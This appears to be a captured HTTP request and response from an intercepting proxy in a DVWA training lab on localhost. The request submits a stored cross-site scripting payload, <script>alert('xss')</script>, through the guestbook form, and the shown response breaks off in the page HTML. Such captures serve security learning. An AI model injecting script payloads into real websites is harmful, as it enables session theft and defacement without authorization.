 Request
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/xss_s/
12 Cookie: PHPSESSID=8adb1bc647bac4d46041282103af0045; security=low
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 txtName=test&mtxMessage=<script>alert('xss')</script>&btnSign=Sign+Guestbook
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Jun 2025 16:58:05 GMT
3 Server: Apache/2.4.63 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 5798
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA)
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
27
28 </head>
29
30 <body class="home light">
31 <div id="container">
Search